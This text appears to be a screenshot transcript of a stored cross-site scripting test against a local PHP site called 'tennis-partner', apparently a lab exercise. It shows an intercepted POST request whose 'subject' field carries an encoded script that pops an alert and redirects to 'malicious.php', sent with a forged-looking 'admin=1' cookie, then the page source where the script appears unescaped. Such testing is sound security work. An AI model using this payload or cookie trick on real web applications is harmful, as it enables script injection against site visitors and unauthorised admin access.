 1 POST /tennis-partner/welcomeadmin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/tennis-partner/welcomeadmin.php
12 Cookie: PHPSESSID=kg49urujmvir10u3auccvlmskg; admin=1
13 Upgrade-Insecure-Requests: 1
14
15 name=tal&subject=
%3Cscript%3Ealert%28%22youve+been+hacked%21%22%29%3B+window.location.href%3D%22mal
icious.php%22%3B+%3C%2Fscript%3E
538 <div class="col-sm-8 border border-secondary rounded-lg">
539 <p id="tl"> tal</p>
540
541 <p><script>alert("youve been hacked!"); window.location.href=
"malicious.php"; </script></p>
542 </div>
543 </div>
544 </div>
545
546 </div>
547 </aside>
548 <main class="x"> <!-- main -->
549
550 <h3>schedule your next match </h3>
551 <br>
552
553
554 <div class="ga">